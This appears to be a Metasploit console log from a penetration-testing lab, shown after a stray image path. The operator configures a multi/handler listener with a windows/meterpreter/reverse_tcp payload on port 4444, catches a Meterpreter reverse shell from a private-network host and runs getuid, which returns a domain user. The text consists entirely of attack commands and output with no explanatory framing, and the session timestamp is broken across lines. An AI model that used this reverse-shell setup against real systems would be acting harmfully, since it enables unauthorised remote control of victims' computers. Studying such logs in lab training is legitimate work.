 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 192.168.118.132
[*] Meterpreter session 1 opened (192.168.118.132:4444 -> 192.168.118.132:56350 ) at 2022-09-1
57:23 +0800
meterpreter > gituid
[-] Unknown command: gituid
meterpreter > getuid
Server username: GOD\mary
meterpreter >